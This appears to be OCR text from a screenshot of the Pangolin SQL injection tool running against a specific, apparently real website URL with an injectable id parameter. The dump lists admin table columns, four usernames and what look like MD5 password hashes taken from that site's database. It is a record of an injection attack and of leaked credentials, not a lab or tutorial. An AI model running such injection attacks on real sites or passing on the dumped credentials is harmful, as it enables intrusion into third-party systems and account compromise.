 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://hldysj.com/article_detail.asp?id=101 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user admin 7f444baf4503838e08df6e5adf632bd8
id libo 51b8fb2ded4bebd535121986e54d4783
admin boai fa34f78c9e41181f91063808ab260350
password songping 5d2ca48121919fdde4a8809596710d30
news
Tables Columns Datas One by one 1=1 Save
Processing records of 1/4
Processing records of 2/4
Processing records of 3/4
Processing records of 4/4
Stopped! Version 1.2.3.573